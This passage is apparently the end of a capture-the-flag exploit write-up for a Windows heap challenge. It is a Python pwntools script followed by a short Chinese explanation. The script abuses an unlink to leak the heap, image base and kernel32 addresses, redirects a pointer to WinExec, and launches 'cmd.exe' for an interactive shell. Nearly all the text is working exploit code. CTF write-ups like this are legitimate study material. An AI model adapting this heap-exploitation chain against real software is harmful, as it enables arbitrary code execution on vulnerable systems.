a.sendline("4")
a.recvuntil("index >")
a.sendline(str(index))
a.recvuntil("content >")
a.sendline(content)
for i in range(6):
add(0x30)
delete(2)
delete(4)
show(2)
a.recvuntil('\r\n')
heap_addr = u32(a.recv(4).ljust(4,'\x00'))
heap_addr -= 0x580
idx2pptr = heap_addr + 0x4ac
print 'heap_addr --> ' + hex(heap_addr)
edit(2, p32(idx2pptr-4)+p32(idx2pptr))
delete(1)
edit(2,p32(idx2pptr+4*3))
show(2)
a.recvuntil('\r\n')
puts_addr = u32(a.recv(3).ljust(4,'\x00'))
image_base = puts_addr - 0x1044
print 'puts_addr --> ' + hex(puts_addr)
print 'image_base --> ' + hex(image_base)
idata_heapfree = image_base + 0x2004
edit(2,p32(puts_addr)+p32(idata_heapfree))
show(4)
a.recvuntil('\r\n')
heapfree_addr = u32(a.recv(4).ljust(4,'\x00'))
print 'heapfree_addr --> ' + hex(heapfree_addr)
winexec = heapfree_addr - 0x1dec0 + 0x5CD60
edit(2,p32(winexec)+p32(idx2pptr))
edit(4,'cmd.exe\x00\x00')
show(4)
a.interactive()
|
大致打法是,unlink leak出puts地址,然后计算出image base
接着leak kernel32.dll函数计算出winexec地址
然后调用即可










